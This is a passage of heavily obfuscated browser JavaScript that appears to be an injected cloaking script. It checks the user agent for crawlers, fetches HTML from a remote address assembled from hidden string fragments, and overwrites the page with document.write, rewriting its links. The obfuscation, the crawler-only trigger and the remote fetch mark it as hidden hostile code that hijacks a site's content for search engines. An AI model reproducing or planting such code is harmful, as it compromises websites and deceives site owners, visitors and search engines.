_0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return _0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return _0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function _0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return _0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function _0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else 